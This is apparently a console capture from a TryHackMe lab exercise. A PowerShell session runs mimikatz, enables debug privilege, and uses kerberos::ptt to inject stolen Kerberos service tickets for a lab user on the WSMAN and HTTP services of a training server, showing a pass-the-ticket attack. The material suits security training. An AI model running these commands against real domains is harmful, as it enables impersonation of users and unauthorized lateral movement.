 PS C:\tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_T1_Trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz #